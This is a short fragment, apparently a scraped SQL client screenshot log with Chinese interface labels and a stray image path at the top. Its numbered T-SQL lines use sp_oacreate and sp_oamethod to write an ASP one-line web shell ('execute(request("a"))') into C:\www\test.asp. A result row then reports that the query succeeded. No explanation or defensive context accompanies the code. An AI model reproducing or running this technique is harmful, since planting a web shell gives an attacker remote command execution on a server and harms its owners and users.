 -m... master
2 exec sp_oacreate 'scripting.filesystemobject', @o out
3 exec sp_oamethod @o, 'createtextfile', @f out, 'C:\www\test.asp', 1
4 exec @ret = sp_oamethod @f, 'writeline', NULL,'<%execute(request("a"))%>'
信息 摘要
Query Message Time
declare @o int, @f int, @t int, @ret int OK 0.022000s